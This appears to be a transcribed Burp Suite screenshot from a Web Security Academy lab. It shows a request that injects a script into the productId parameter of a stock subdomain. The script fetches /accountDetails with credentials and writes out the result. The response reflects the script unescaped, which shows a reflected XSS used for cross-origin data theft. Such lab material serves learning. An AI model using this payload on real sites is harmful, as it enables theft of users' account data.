 Request
Pretty Raw Hex
\n
1
1 GET /?productId=
<script>fetch('https%3a//0a6e00f60307f4a9c2d6047c00db0069.web-security-academy
.net/accountDetails',+{credentials%3a+'include'}).then(response+%3d>+response.
text()).then((response)+%3d>+{document.write(response)})</script>&storeId=1
HTTP/1.1
2 Host: stock.0a6e00f60307f4a9c2d6047c00db0069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=R9aeD4SXJxSQz39rt7yDkDPujZJwSN96; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 247
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
fetch(
'https://0a6e00f60307f4a9c2d6047c00db0069.web-security-academy.net/accountDet
ails', {
credentials: 'include'
}
).then(response => response.text()).then((response) => {
document.write(response)
}
)
</script>
2